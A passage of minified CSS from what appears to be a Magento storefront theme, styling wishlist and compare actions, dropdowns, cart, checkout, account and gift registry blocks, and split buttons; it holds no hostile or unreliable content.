.action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.block-wishlist .block-title,.widget .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:none}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.products-grid.wishlist .product-item .comment-box .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#c6c6c6;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#ec008c;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ec008c;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard 